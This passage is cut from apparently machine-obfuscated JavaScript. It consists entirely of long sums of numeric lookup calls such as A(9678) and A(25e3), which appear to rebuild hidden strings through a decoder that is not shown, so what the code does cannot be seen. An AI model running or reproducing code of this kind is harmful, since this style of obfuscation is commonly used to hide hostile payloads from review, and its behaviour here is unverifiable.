A(9678) + A(22918) + A(32779) + A(24683) + A(6867) + A(30244) + A(10862) + A(19210) + A(24779) + A(2993) + A(10213) + A(26954) + A(1339) + A(10872)) + (A(33701) + A(39442) + A(35192) + A(29204) + A(699) + A(28956) + A(18603) + A(37972) + A(28750) + A(27703) + A(25948) + A(19332) + A(11600) + A(28943) + A(15296) + A(25231) + A(18083) + A(12284) + A(38300) + A(3211) + A(25e3) + A(32949) + A(33338) + A(9175) + A(12046) + A(32912) + A(12963) + A(23335) + A(4701) + A(22094) + A(37586) + A(6691) + A(38917) + A(24418) + A(1944) + A(18359) + A(24120) + A(2180) + A(5475) + A(27625) + A(26298) + A(28437) + A(26423) + A(23611) + A(25054) + A(15450) + A(5867) + A(3375) + A(27153) + A(17621) + A(27071) + A(27832) + A(19274) + A(19676) + A(38464) + A(11061) + A(18025) + A(495) + A(37898) + A(3831) + A(27258) + A(25100) + A(18555) + A(26853) + A(39656) + A(25016) + A(11343) + A(34824) + A(26866) + A(16888) + A(18638) + A(9861) + A(31285) + A(5477) + A(28156) + A(33843) + A(28222) + A(23528) + A(7434) + A(12087) + A(31301) + A(20808) + A(20301) + A(20899) + A(11999) + A(2517) + A(14900) + A(9857) + A(7950) + A(9963) + A(20731) + A(16616) + A(15477) + A(12103) + A(30259) + A(27367) + A(25400) + A(898) + A(12680) + A(29180)) + (A(20969) + A(495) + A(37898) + A(3831) + A(27258) + A(25100) + A(18555) + A(26853) + A(39656) + A(25016) + A(11343) + A(34824) + A(26866) + A(16888) + A(18638) + A(9861) + A(11828) + A(2083) + A(3520) + A(22440) + A(39769) + A(18029) + A(6284) + A(414) + A(27686) + A(13622) + A(25906) + A(12809) + A(38387) + A(28912) + A(6150) + A(18996) + A(25549) + A(21823) + A(28662) + A(5391) + A(21257) + A(38102) + A(27236) + A(29034) + A(14482) + A(37926) + A(5010) + A(12087) + A(31301) + A(20808) + A(20301) + A(20899) + A(11999) + A(2517) + A(14900) + A(9857) + A(7950) + A(9963) + A(20731) + A(16616) + A(15477) + A(12103) + A(34945) + A(39532) + A(6119) + A(39173) + A(8030) + A(9701) + A(35848) + A(37397) + A(7526) + A(2033) + A(11986) + A(36685) + A(28380) + A(39608) + A(38093) + A(3933) + A(4964) + A(34536) + A(1651) + A(22621) + A(12635) + A(28188) + A(6573) + A(15947) + A(21194) + A(36921) + A(24647) + A(7988) + A(25880) + A(14350) + A(8466) + A(30767) + A(3421) + A(14593) + A(24033) + A(15535) + A(16230) + A(30916) + A(29209) + A(20557) + A(14132) + A(10246)) + (A(2922) + A(24950) + A(7632) + A(18186) + A(34270) + A(30855) + A(23134) + A(19499) + A(32013) + A(9075) + A(31550) + A(37529) + A(11458) + A(3045) + A(4757) + A(11018) + A(14934) + A(28435) + A(33144) + A(6407) + A(39537) + A(9514) + A(6502) + A(35982) + A(19436) + A(20049) + A(28728) + A(12656) + A(19602) + A(30692) + A(15960) + A(31189) + A(39292) + A(12713) + A(1116) + A(25434) + A(33372) + A(18134) + A(21346) + A(26343) + A(10143) + A(29924) + A(35595) + A(38422) + A(32885) + A(1611) + A(22323) + A(33112) + A(38978) + A(39617) + A(13730) + A(27552) + A(35670) + A(37719) + A(37004) + A(30036) + A(17230) + A(18751) + A(7688) + A(29129) + A(12372) + A(3317) + A(1884) + A(20164) + A(1453) + A(22939) + A(20581) + A(36607) + A(23842) + A(37918) + A(19933) + A(17074) + A(8933) + A(32646) + A(39893) + A(18098) + A(11965) + A(26081) + A(37152) + A(36197) + A(29822) + A(19415) + A(18222) + A(865) + A(31330) + A(15832) + A(39589) + A(6253) + A(24116) + A(14641) + A(18743) + A(4891) + A(11574) + A(29792) + A(12894) + A(27414) + A(30630) + A(20852) + A(4479) + A(37168)) + (A(15094) + A(6802) + A(39978) + A(10866) + A(29218) + A(29225) + A(4780) + A(17638) + A(17715) + A(20789) + A(400) + A(12434) + A(21280) + A(28697) + A(18722) + A(13056) + A(32853) + A(30920) + A(28667) + A(5362) + A(7420) + A(11527) + A(27239) + A(37318) + A(2888) + A(15023) + A(35169) + A(2515) + A(19543) + A(16351) + A(13991) + A(26732) + A(17227) + A(24742) + A(24808) + A(9969) + A(30139) + A(24443) + A(34200) + A(35300) + A(27686) + A(13622) + A(25906) + A(12809) + A(38387) + A(28912) + A(6150) + A(18996) + A(25549) + A(21823) + A(28662) + A(5391) + A(21257) + A(868) + A(832) + A(1466) + A(14902) + A(15729) + A(39101) + A(15518) + A(17128) + A(29940) + A(25183) + A(24178) + A(35948) + A(11317) + A(28653) + A(6751) + A(29255) + A(8183) + A(19378) + A(39692) + A(13923) + A(19245) + A(28096) + A(21840) + A(5234) + A(38435) + A(21680) + A(33430) + A(35026) + A(7349) + A(14093) + A(21581) + A(15225) + A(25491) + A(30815) + A(5119) + A(23124) + A(4727) + A(11672) + A(5973) + A(10342) + A(8929) + A(31751) + A(36682) + A(14409) + A(12008) + A(12637) + A(25819)) + (A(35345) + A(32335) + A(2121) + A(10365) + A(19795) + A(18711) + A(3863) + A(26773) + A(31205) + A(9819) + A(11067) + A(38733) + A(9657) + A(19561) + A(22572) + A(23100) + A(39245) + A(8345) + A(36289) + A(8709) + A(37095) + A(13420) + A(30513) + A(3280) + A(35912) + A(1704) + A(34567) + A(39183) + A(9309) + A(38354) + A(33046) + A(12958) + A(25852) + A(14905) + A(27627) + A(9340) + A(37382) + A(22375) + A(11115) + A(12178) + A(6067) + A(22731) + A(17262) + A(10614) + A(23774) + A(19666) + A(3402) + A(27888) + A(30930) + A(26105) + A(3247) + A(2778) + A(30730) + A(23567) + A(28183) + A(19970) + A(21022) + A(10827) + A(26077) + A(27760) + A(11129) + A(17994) + A(16318) + A(32018) + A(22027) + A(4126) + A(35172) + A(14646) + A(17348) + A(9151) + A(9823) + A(5331) + A(9515) + A(15890) + A(24154) + A(29426) + A(26949) + A(23369) + A(26950) + A(9259) + A(30081) + A(24733) + A(16260) + A(12313) + A(35349) + A(22680) + A(14384) + A(27174) + A(5582) + A(27684) + A(15891) + A(8454) + A(24682) + A(31557) + A(20929) + A(19044) + A(6233) + A(39010) + A(30102) + A(13095)) + (A(32653) + A(6197) + A(19365) + A(31672) + A(26594) + A(23235) + A(27008) + A(8512) + A(13754) + A(35208) + A(18491) + A(27828) + A(14058) + A(34335) + A(26710) + A(29796) + A(4769) + A(39137) + A(35563) + A(27142) + A(24453) + A(20308) + A(31812) + A(19675) + A(30308) + A(3801) + A(26829) + A(4928) + A(31376) + A(25198) + A(21393) + A(13928) + A(30731) + A(28393) + A(542) + A(23717) + A(29740) + A(22941) + A(10772) + A(35576) + A(28919) + A(697) + A(20059) + A(11423) + A(16084) + A(1642) + A(11163) + A(5464) + A(20035) + A(23159) + A(21740) + A(11740) + A(9985) + A(32196) + A(39273) + A(9103) + A(16775) + A(5408) + A(23156) + A(33687) + A(13675) + A(28405) + A(17101) + A(34150) + A(19549) + A(37472) + A(9501) + A(19379) + A(37067) + A(34253) + A(33862) + A(28430) + A(38518) + A(30203) + A(30345) + A(19029) + A(35096) + A(39089) + A(18656) + A(23647) + A(24966) + A(36009) + A(23222) + A(19914) + A(37741) + A(10565) + A(18309) + A(19292) + A(35766) + A(33669) + A(21941) + A(30147) + A(21160) + A(38413) + A(2917) + A(35071) + A(9970) + A(16051) + A(15913) + A(8234)) + (A(25055) + A(10002) + A(12941) + A(34721) + A(35204) + A(12682) + A(29713) + A(11126) + A(10117) + A(31150) + A(36967) + A(13469) + A(2288) + A(3141) + A(39672) + A(29629) + A(9517) + A(11172) + A(7770) + A(19478) + A(4773) + A(8990) + A(38510) + A(6741) + A(34143) + A(9341) + A(26905) + A(1065) + A(1115) + A(36792) + A(30146) + A(25131) + A(15266) + A(790) + A(5483) + A(28237) + A(26872) + A(36121) + A(10958) + A(35050) + A(7265) + A(27352) + A(11490) + A(9499) + A(33816) + A(6418) + A(27059) + A(39522) + A(37059) + A(39658) + A(25973) + A(6738) + A(1034) + A(32225) + A(483) + A(26948) + A(18700) + A(35347) + A(28605) + A(31748) + A(6613) + A(27132) + A(14430) + A(14883) + A(4820) + A(25073) + A(2987) + A(5331) + A(26748) + A(15890) + A(24154) + A(29426) + A(26949) + A(23369) + A(26950) + A(9259) + A(30081) + A(24733) + A(16260) + A(12313) + A(35349) + A(22680) + A(14384) + A(27174) + A(5582) + A(27684) + A(30890) + A(16335) + A(26956) + A(1144) + A(13814) + A(22990) + A(13113) + A(28064) + A(32367) + A(10698) + A(29184) + A(21957) + A(18997) + A(22842)) + (A(36631) + A(1690) + A(38322) + A(31384) + A(2330) + A(31187) + A(7909) + A(28075) + A(22446) + A(16350) + A(35140) + A(28557) + A(6004) + A(21510) + A(25158) + A(33984) + A(33228) + A(22614) + A(34124) + A(2464) + A(20160) + A(6145) + A(32034) + A(9398) + A(14486) + A(34176) + A(9508) + A(10290) + A(14198) + A(5848) + A(39742) + A(34386) + A(33109) + A(8160) + A(14718) + A(3258) + A(6873) + A(22894) + A(27551) + A(3475) + A(2985) + A(5936) + A(1164) + A(6858) + A(17432) + A(9373) + A(25667) + A(16770) + A(32277) + A(28759) + A(38985) + A(22160) + A(11455) + A(4258) + A(4406) + A(23306) + A(11931) + A(15396) + A(35346) + A(39392) + A(35324) + A(24701) + A(15061) + A(7402) + A(1058) + A(27782) + A(18119) + A(5920) + A(24595) + A(28954) + A(22594) + A(22035) + A(36434) + A(20818) + A(26274) + A(24474) + A(36349) + A(33555) + A(26041) + A(37968) + A(6187) + A(16252) + A(11387) + A(22221) + A(404) + A(18268) + A(5175) + A(21055) + A(39428) + A(36402) + A(23781) + A(30132) + A(22313) + A(11144) + A(38988) + A(18659) + A(29416) + A(30169) + A(32781) + A(10123)) + (A(27575) + A(1614) + A(33152) + A(20083) + A(31772) + A(30818) + A(28104) + A(18462) + A(12803) + A(24760) + A(7081) + A(33761) + A(11063) + A(29597) + A(2902) + A(29207) + A(24796) + A(4449) + A(32905) + A(39960) + A(21514) + A(6410) + A(22818) + A(2877) + A(13483) + A(11404) + A(32508) + A(28351) + A(484) + A(26062) + A(15443) + A(787) + A(39355) + A(34655) + A(14204) + A(38321) + A(32861) + A(31482) + A(17720) + A(1414) + A(11186) + A(6423) + A(2416) + A(23937) + A(26114) + A(35783) + A(11700) + A(9909) + A(20310) + A(38274) + A(30027) + A(4136) + A(2920) + A(10823) + A(36958) + A(19185) + A(11233) + A(6517) + A(16869) + A(6098) + A(33674) + A(32863) + A(3936) + A(8169) + A(3644) + A(23386) + A(23297) + A(19393) + A(21982) + A(3920) + A(13358) + A(11978) + A(38967) + A(28747) + A(20580) + A(28315) + A(37507) + A(30568) + A(16525) + A(30094) + A(30621) + A(23336) + A(35222) + A(1260) + A(8039) + A(916) + A(35305) + A(1405) + A(8082) + A(9819) + A(11067) + A(16232) + A(28066) + A(38060) + A(32895) + A(30893) + A(2773) + A(13700) + A(9756) + A(24269)) + (A(24396) + A(14543) + A(20963) + A(30960) + A(35076) + A(25649) + A(14414) + A(39241) + A(19656) + A(3666) + A(38689) + A(14547) + A(1576) + A(13749) + A(13301) + A(36052) + A(26503) + A(6053) + A(31817) + A(9137) + A(17300) + A(3797) + A(5233) + A(10328) + A(21849) + A(33499) + A(3444) + A(32321) + A(19898) + A(19141) + A(33109) + A(8160) + A(14718) + A(3258) + A(6873) + A(22894) + A(27551) + A(3475) + A(2985) + A(5936) + A(1164) + A(6858) + A(17432) + A(9373) + A(25667) + A(16770) + A(32277) + A(28759) + A(38985) + A(22160) + A(9243) + A(7985) + A(36349) + A(33555) + A(26041) + A(37968) + A(6187) + A(16252) + A(11387) + A(22221) + A(404) + A(18268) + A(5175) + A(21055) + A(39428) + A(36402) + A(23781) + A(30132) + A(22313) + A(11144) + A(38988) + A(18659) + A(32457) + A(9021) + A(38554) + A(19551) + A(31431) + A(5642) + A(437) + A(37017) + A(22632) + A(27714) + A(31270) + A(25411) + A(16693) + A(6417) + A(31783) + A(33e3) + A(17262) + A(10614) + A(23774) + A(19666) + A(3402) + A(27888) + A(8528) + A(20366) + A(19351) + A(3787) + A(8855) + A(25553)) + (A(27004) + A(32476) + A(33578) + A(4174) + A(3e3) + A(21004) + A(10824) + A(4484) + A(13492) + A(32215) + A(33230) + A(32996) + A(26938) + A(10944) + A(31690) + A(28269) + A(19334) + A(15795) + A(21114) + A(9691) + A(32873) + A(16166) + A(3373) + A(20563) + A(12849) + A(26565) + A(18610) + A(27714) + A(31270) + A(25411) + A(16693) + A(6417) + A(31783) + A(33e3) + A(17262) + A(10614) + A(23774) + A(19666) + A(3402) + A(27888) + A(8170) + A(26549) + A(39862) + A(3471) + A(19003) + A(18882) + A(27906) + A(18628) + A(33629) + A(35805) + A(6753) + A(37961) + A(33238) + A(3348) + A(33776) + A(16968) + A(4931) + A(30099) + A(18926) + A(25061) + A(30461) + A(5612) + A(23548) + A(34069) + A(5330) + A(6489) + A(14546) + A(23724) + A(35878) + A(29770) + A(22280) + A(28914) + A(39582) + A(8046) + A(2539) + A(25541) + A(15036) + A(24366) + A(707) + A(5814) + A(18066) + A(15240) + A(15433) + A(10860) + A(24114) + A(39268) + A(28462) + A(19412) + A(29272) + A(23937) + A(26114) + A(35783) + A(11700) + A(9909) + A(21703) + A(11980) + A(29917) + A(23319) + A(23919) + A(36007)) + (A(35298) + A(31859) + A(17210) + A(3456) + A(29107) + A(17702) + A(32953) + A(30558) + A(21075) + A(11054) + A(33579) + A(2972) + A(13662) + A(15369) + A(31570) + A(10664) + A(17656) + A(19447) + A(28524) + A(13855) + A(7884) + A(38214) + A(18402) + A(15388) + A(29909) + A(32827) + A(15969) + A(19937) + A(11678) + A(31031) + A(16557) + A(10498) + A(36324) + A(38731) + A(566) + A(37671) + A(5262) + A(21568) + A(10744) + A(10777) + A(20174) + A(3053) + A(18206) + A(25732) + A(28460) + A(19473) + A(16814) + A(39284) + A(22934) + A(28533) + A(3599) + A(26581) + A(29536) + A(13260) + A(2159) + A(5860) + A(21377) + A(22279) + A(25058) + A(31709) + A(18777) + A(28962) + A(22913) + A(1733) + A(35929) + A(27473) + A(8204) + A(25951) + A(27882) + A(30240) + A(33215) + A(36090) + A(11371) + A(3585) + A(32595) + A(19669) + A(13635) + A(6030) + A(31920) + A(4616) + A(34275) + A(5177) + A(15946) + A(28377) + A(12552) + A(12134) + A(13684) + A(3738) + A(12516) + A(33520) + A(16891) + A(5890) + A(24011) + A(13660) + A(2596) + A(19822) + A(15753) + A(27048) + A(2261) + A(2678)) + (A(11728) + A(17376) + A(34362) + A(2560) + A(12174) + A(30956) + A(25897) + A(28795) + A(32694) + A(38263) + A(17485) + A(31909) + A(19840) + A(31733) + A(28e3) + A(6488) + A(7971) + A(35773) + A(33885) + A(33595) + A(24129) + A(3927) + A(13544) + A(19565) + A(22136) + A(27064) + A(14762) + A(32997) + A(32979) + A(39650) + A(23871) + A(21035) + A(28091) + A(30272) + A(35337) + A(13394) + A(8411) + A(20878) + A(10014) + A(18950) + A(867) + A(12367) + A(29618) + A(23032) + A(27114) + A(32746) + A(2022) + A(30637) + A(8353) + A(38367) + A(35820) + A(6231) + A(15873) + A(35669) + A(33340) + A(27900) + A(1330) + A(26102) + A(11817) + A(16068) + A(2278) + A(12426) + A(15580) + A(37231) + A(35264) + A(38233) + A(15659) + A(38027) + A(33109) + A(8160) + A(14718) + A(3258) + A(6873) + A(22894) + A(25420) + A(20308) + A(31812) + A(19675) + A(30308) + A(3801) + A(26829) + A(4928) + A(31376) + A(25198) + A(21393) + A(13928) + A(30731) + A(33733) + A(15905) + A(24515) + A(16876) + A(35593) + A(4244) + A(21765) + A(2581) + A(12391) + A(6657) + A(4385) + A(33148) + A(25920)) + (A(20486) + A(674) + A(9257) + A(7221) + A(23370) + A(26521) + A(6280) + A(32570) + A(17580) + A(28217) + A(31254) + A(780) + A(9866) + A(29244) + A(35305) + A(1405) + A(8082) + A(9819) + A(11067) + A(16232) + A(26777) + A(5136) + A(16300) + A(18191) + A(38947) + A(31409) + A(6891) + A(14329) + A(10116) + A(15760) + A(19460) + A(39048) + A(18699) + A(8783) + A(31257) + A(24841) + A(9787) + A(22179) + A(14468) + A(33280) + A(1221) + A(28709) + A(18652) + A(19482) + A(23505) + A(459) + A(2613) + A(15123) + A(11446) + A(29572) + A(34604) + A(24774) + A(25450) + A(22962) + A(39154) + A(22945) + A(25512) + A(34493) + A(17531) + A(6264) + A(2171) + A(33515) + A(21377) + A(22279) + A(25058) + A(31709) + A(18777) + A(28962) + A(22913) + A(1733) + A(35929) + A(27473) + A(8204) + A(25951) + A(27882) + A(30240) + A(33215) + A(36090) + A(11371) + A(3585) + A(32595) + A(33983) + A(15166) + A(5931) + A(22910) + A(19265) + A(4022) + A(28042) + A(12676) + A(21949) + A(5605) + A(35767) + A(39836) + A(7305) + A(9534) + A(13897) + A(26053) + A(19062) + A(33592) + A(15473)) + (A(30807) + A(22373) + A(7150) + A(19521) + A(29603) + A(27316) + A(38297) + A(10006) + A(14043) + A(32267) + A(30444) + A(30697) + A(27623) + A(32704) + A(19063) + A(703) + A(11316) + A(34240) + A(28264) + A(33331) + A(33474) + A(8425) + A(31963) + A(10770) + A(25477) + A(9631) + A(9679) + A(23262) + A(39945) + A(27018) + A(7890) + A(1742) + A(25840) + A(27050) + A(37317) + A(33491) + A(14743) + A(37458) + A(9587) + A(20108) + A(13765) + A(2584) + A(10642) + A(4588) + A(9378) + A(19072) + A(25197) + A(16031) + A(20474) + A(26476) + A(2693) + A(18261) + A(4557) + A(7927) + A(30730) + A(23567) + A(28183) + A(19388) + A(32082) + A(19719) + A(1217) + A(13793) + A(13246) + A(16438) + A(5239) + A(24592) + A(36525) + A(38653) + A(461) + A(30698) + A(30046) + A(17032) + A(2837) + A(36481) + A(21935) + A(7291) + A(33081) + A(12535) + A(28151) + A(8155) + A(16604) + A(37646) + A(3e3) + A(21004) + A(10824) + A(4484) + A(13492) + A(32215) + A(33230) + A(32996) + A(26938) + A(10944) + A(31690) + A(28269) + A(19334) + A(6505) + A(21687) + A(3140) + A(10559) + A(10382)) + (A(39718) + A(17705) + A(36308) + A(14869) + A(37117) + A(38914) + A(29184) + A(21957) + A(18997) + A(22842) + A(36631) + A(1690) + A(38322) + A(31384) + A(2330) + A(31187) + A(7909) + A(28075) + A(20123) + A(12500) + A(5071) + A(14230) + A(11134) + A(30432) + A(8302) + A(13336) + A(17880) + A(34967) + A(14556) + A(34151) + A(20365) + A(17049) + A(11595) + A(36587) + A(3393) + A(9439) + A(29830) + A(27737) + A(7542) + A(14322) + A(30276) + A(32864) + A(2865) + A(34330) + A(27817) + A(8744) + A(11775) + A(24778) + A(36601) + A(32757) + A(22628) + A(4276) + A(20694) + A(8092) + A(39976) + A(2765) + A(28589) + A(13413) + A(33604) + A(38955) + A(2722) + A(18738) + A(30224) + A(27351) + A(32475) + A(24848) + A(25758) + A(6245) + A(14256) + A(15249) + A(25763) + A(18688) + A(23176) + A(14405) + A(17821) + A(27790) + A(8741) + A(18329) + A(33976) + A(27967) + A(28745) + A(39501) + A(22726) + A(25921) + A(20722) + A(9282) + A(15279) + A(15557) + A(9904) + A(18691) + A(20441) + A(37832) + A(34365) + A(34594) + A(7481) + A(26139) + A(12550) + A(16717) + A(36737) + A(10723)) + (A(430) + A(38886) + A(36328) + A(23722) + A(31747) + A(24142) + A(16136) + A(26313) + A(12449) + A(33873) + A(9939) + A(6057) + A(8650) + A(5801) + A(14072) + A(2972) + A(13662) + A(15369) + A(31570) + A(10664) + A(5897) + A(19447) + A(28524) + A(13855) + A(7884) + A(38214) + A(18402) + A(15388) + A(29909) + A(32827) + A(15969) + A(19937) + A(11678) + A(31031) + A(16557) + A(15632) + A(27330) + A(30264) + A(21379) + A(38471) + A(30425) + A(35289) + A(10932) + A(20653) + A(31062) + A(39818) + A(22599) + A(7506) + A(32444) + A(5862) + A(38834) + A(18543) + A(23395) + A(1608) + A(16467) + A(20070) + A(14002) + A(9379) + A(12100) + A(24534) + A(1390) + A(10093) + A(9016) + A(18791) + A(8699) + A(21894) + A(13253) + A(27714) + A(31270) + A(25411) + A(16693) + A(6417) + A(31783) + A(33e3) + A(17262) + A(10614) + A(23774) + A(19666) + A(3402) + A(27888) + A(33973) + A(19155) + A(23212) + A(31635) + A(1975) + A(26921) + A(38094) + A(22205) + A(2767) + A(10430) + A(27845) + A(35035) + A(9690) + A(12726) + A(3817) + A(28215) + A(38379) + A(29479) + A(1796) + A(3665)) + (A(39942) + A(15182) + A(11100) + A(26141) + A(6440) + A(3892) + A(35718) + A(8953) + A(5578) + A(26061) + A(22706) + A(1909) + A(24321) + A(34157) + A(29355) + A(23110) + A(15133) + A(37818) + A(9320) + A(35915) + A(31051) + A(6457) + A(22638) + A(21327) + A(34555) + A(9149) + A(31683) + A(2055) + A(30024) + A(9316) + A(9848) + A(19673) + A(38411) + A(12704) + A(16327) + A(34414) + A(21842) + A(32974) + A(27168) + A(19812) + A(36156) + A(5062) + A(29016) + A(16673) + A(34922) + A(28707) + A(12927) + A(30682) + A(3795) + A(37889) + A(18927) + A(6241) + A(14247) + A(20046) + A(18756) + A(9551) + A(38147) + A(18883) + A(460) + A(34278) + A(25128) + A(35088) + A(20561) + A(16585) + A(12570) + A(19852) + A(4901) + A(6457) + A(19005) + A(1710) + A(5033) + A(6727) + A(24067) + A(18692) + A(4485) + A(35637) + A(24975) + A(39447) + A(8764) + A(30402) + A(26519) + A(5276) + A(17421) + A(19099) + A(4109) + A(29035) + A(38120) + A(22776) + A(18512) + A(32804) + A(39972) + A(5535) + A(5020) + A(9905) + A(32849) + A(36484) + A(31918) + A(33641) + A(537) + A(30222)) + (A(31395) + A(2108) + A(20162) + A(17025) + A(20988) + A(24401) + A(14862) + A(19539) + A(15907) + A(23733) + A(29702) + A(29765) + A(17919) + A(2663) + A(30129) + A(21191) + A(2491) + A(37481) + A(23683) + A(16095) + A(26243) + A(14001) + A(21889) + A(12247) + A(38180) + A(3651) + A(18408) + A(9872) + A(9732) + A(37942) + A(30629) + A(37322) + A(15997) + A(10969) + A(21985) + A(19770) + A(16551) + A(19422) + A(32027) + A(23964) + A(25616) + A(25650) + A(29155) + A(37700) + A(2441) + A(34730) + A(16640) + A(36814) + A(2202) + A(20276) + A(4816) + A(28758) + A(36122) + A(1699) + A(33042) + A(13150) + A(28463) + A(30385) + A(19437) + A(32814) + A(3594) + A(32858) + A(39288) + A(29331) + A(34694) + A(3292) + A(22083) + A(35509) + A(36642) + A(16785) + A(19861) + A(22134) + A(13778) + A(32289) + A(30702) + A(13022) + A(33173) + A(7823) + A(11917) + A(35057) + A(2099) + A(4659) + A(22018) + A(38919) + A(17501) + A(14713) + A(4294) + A(31436) + A(33916) + A(14277) + A(11256) + A(33118) + A(32079) + A(30483) + A(36167) + A(16878) + A(14010) + A(30651) + A(28979) + A(26964)) + (A(39399) + A(11247) + A(34327) + A(25596) + A(4415) + A(34425) + A(35839) + A(30344) + A(18459) + A(9878) + A(37825) + A(13220) + A(14223) + A(22106) + A(28470) + A(29175) + A(1925) + A(27054) + A(11927) + A(34278) + A(25128) + A(35088) + A(20561) + A(16585) + A(12570) + A(19852) + A(4901) + A(6457) + A(19005) + A(1710) + A(5033) + A(6727) + A(24067) + A(3684) + A(3107) + A(20147) + A(24287) + A(1814) + A(28576) + A(28194) + A(34214) + A(4600) + A(19665) + A(37269) + A(30932) + A(16642) + A(29656) + A(1891) + A(22167) + A(13017) + A(34318) + A(13775) + A(12644) + A(37339) + A(31325) + A(13825) + A(5179) + A(16067) + A(18911) + A(20863) + A(32495) + A(19059) + A(31599) + A(30243) + A(31771) + A(29519) + A(10732) + A(21038) + A(7208) + A(34901) + A(13284) + A(8596) + A(21028) + A(9576) + A(1057) + A(28723) + A(10970) + A(10024) + A(39653) + A(6727) + A(24067) + A(3684) + A(36023) + A(31737) + A(24889) + A(2017) + A(24337) + A(29182) + A(12960) + A(2779) + A(38110) + A(12120) + A(6273) + A(12974) + A(12388) + A(7993) + A(38884) + A(1865) + A(13939) + A(3296)) + (A(29167) + A(14222) + A(34065) + A(31804) + A(28641) + A(13770) + A(22727) + A(37395) + A(36092) + A(15201) + A(30605) + A(11649) + A(16217) + A(35078) + A(28725) + A(22991) + A(12762) + A(28200) + A(38050) + A(35831) + A(25181) + A(14029) + A(27145) + A(13792) + A(10524) + A(3735) + A(35283) + A(36751) + A(38770) + A(6594) + A(1265) + A(6228) + A(10695) + A(39361) + A(23951) + A(15314) + A(6898) + A(19870) + A(12130) + A(22540) + A(2761) + A(2259) + A(2365) + A(39925) + A(21229) + A(5616) + A(4658) + A(38105) + A(12774) + A(36892) + A(3826) + A(19318) + A(26178) + A(30742) + A(25276) + A(26045) + A(22268) + A(1633) + A(34905) + A(1205) + A(17582) + A(2604) + A(14906) + A(20897) + A(34736) + A(33134) + A(16340) + A(10461) + A(4105) + A(7471) + A(4291) + A(13485) + A(26553) + A(11920) + A(36043) + A(32696) + A(3886) + A(4120) + A(39130) + A(9936) + A(35508) + A(39930) + A(9848) + A(19673) + A(38411) + A(15988) + A(13487) + A(37693) + A(27920) + A(30162) + A(36423) + A(2203) + A(3127) + A(10969) + A(21985) + A(19770) + A(16551) + A(17913) + A(32424) + A(29586)) + (A(1561) + A(37659) + A(29109) + A(22115) + A(31012) + A(6384) + A(9870) + A(12335) + A(8084) + A(10819) + A(37278) + A(31048) + A(13390) + A(30273) + A(19568) + A(9086) + A(16187) + A(15328) + A(10586) + A(12668) + A(14967) + A(7578) + A(6790) + A(36338) + A(17543) + A(2616) + A(8974) + A(36278) + A(19683) + A(22441) + A(19032) + A(31802) + A(10769) + A(39574) + A(2110) + A(15436) + A(7806) + A(5277) + A(939) + A(29921) + A(32514) + A(28897) + A(18085) + A(24934) + A(4401) + A(8335) + A(26122) + A(37361) + A(34277) + A(1670) + A(5355) + A(30830) + A(11079) + A(35967) + A(10082) + A(21581) + A(15210) + A(8860) + A(9338) + A(25707) + A(27803) + A(39512) + A(36343) + A(38754) + A(32986) + A(15067) + A(40015) + A(27839) + A(34737) + A(6189) + A(11405) + A(7521) + A(37431) + A(26251) + A(7835) + A(29596) + A(23837) + A(16842) + A(1788) + A(25130) + A(34517) + A(34505) + A(30211) + A(14213) + A(15618) + A(7318) + A(3580) + A(10843) + A(4608) + A(39386) + A(38275) + A(12562) + A(28313) + A(30582) + A(17993) + A(30514) + A(29460) + A(14816) + A(27868) + A(23755)) + (A(11523) + A(21699) + A(29735) + A(31760) + A(22479) + A(23184) + A(7525) + A(36283) + A(12759) + A(29367) + A(32169) + A(7872) + A(27806) + A(15129) + A(36466) + A(5563) + A(1254) + A(34453) + A(39791) + A(20774) + A(34387) + A(4785) + A(2931) + A(12086) + A(24568) + A(12659) + A(6094) + A(15509) + A(31287) + A(37545) + A(5342) + A(30063) + A(35204) + A(22825) + A(9295) + A(33523) + A(32052) + A(6065) + A(1681) + A(1747) + A(22553) + A(37332) + A(1126) + A(2067) + A(35152) + A(19068) + A(24051) + A(5390) + A(3915) + A(21173) + A(22747) + A(12900) + A(17533) + A(18274) + A(22898) + A(8520) + A(13662) + A(15369) + A(31570) + A(36421) + A(14892) + A(19447) + A(28524) + A(16282) + A(8104) + A(11911) + A(1398) + A(7704) + A(31171) + A(27681) + A(18926) + A(25061) + A(30461) + A(5612) + A(23548) + A(10424) + A(10159) + A(36015) + A(38714) + A(18464) + A(16343) + A(25671) + A(17576) + A(25289) + A(2361) + A(33439) + A(9385) + A(20039) + A(39143) + A(12726) + A(3817) + A(28215) + A(38379) + A(24078) + A(36306) + A(11172) + A(7770) + A(19478) + A(4773) + A(30144)) + (A(33738) + A(22878) + A(39538) + A(35171) + A(22910) + A(19265) + A(4022) + A(28042) + A(12676) + A(21949) + A(39931) + A(35767) + A(20716) + A(38263) + A(17485) + A(31909) + A(19840) + A(27402) + A(28063) + A(10328) + A(21849) + A(33499) + A(3444) + A(32321) + A(13559) + A(36034) + A(17713) + A(34929) + A(28685) + A(4609) + A(34783) + A(24648) + A(20815) + A(3118) + A(19256) + A(10827) + A(6774) + A(17706) + A(34360) + A(15155) + A(39131) + A(10725) + A(23462) + A(38653) + A(461) + A(30698) + A(30046) + A(17032) + A(32137) + A(9563) + A(10737) + A(10696) + A(22910) + A(19265) + A(4022) + A(28042) + A(12676) + A(21949) + A(39931) + A(35767) + A(20716) + A(38263) + A(17485) + A(31909) + A(19840) + A(27402) + A(28063) + A(10328) + A(21849) + A(33499) + A(3444) + A(32321) + A(13559) + A(36034) + A(24479) + A(39765) + A(13925) + A(24953) + A(27281) + A(449) + A(31807) + A(17117) + A(29417) + A(30429) + A(28047) + A(8879) + A(36033) + A(4311) + A(11886) + A(37571) + A(40024) + A(23132) + A(33636) + A(27031) + A(12687) + A(15476) + A(6770) + A(36583) + A(17220) + A(18360)) + (A(29930) + A(18848) + A(32831) + A(14823) + A(9613) + A(30251) + A(2056) + A(24701) + A(23620) + A(39398) + A(11752) + A(10610) + A(27919) + A(23083) + A(9733) + A(7684) + A(16458) + A(38320) + A(13536) + A(28930) + A(9412) + A(18895) + A(31728) + A(11675) + A(2718) + A(28748) + A(30865) + A(21014) + A(27792) + A(31732) + A(8688) + A(5981) + A(35661) + A(37451) + A(24104) + A(11225) + A(20246) + A(32778) + A(2543) + A(23036) + A(16562) + A(38795) + A(32002) + A(4329) + A(37218) + A(31297) + A(1106) + A(33117) + A(20321) + A(15943) + A(29844) + A(33365) + A(12913) + A(17998) + A(7292) + A(19144) + A(34501) + A(31698) + A(36137) + A(22782) + A(7342) + A(4132) + A(20477) + A(32645) + A(39666) + A(2754) + A(28304) + A(23543) + A(4723) + A(3438) + A(16568) + A(17737) + A(38918) + A(36124) + A(5194) + A(17660) + A(22126) + A(37347) + A(10638) + A(29712) + A(3593) + A(22474) 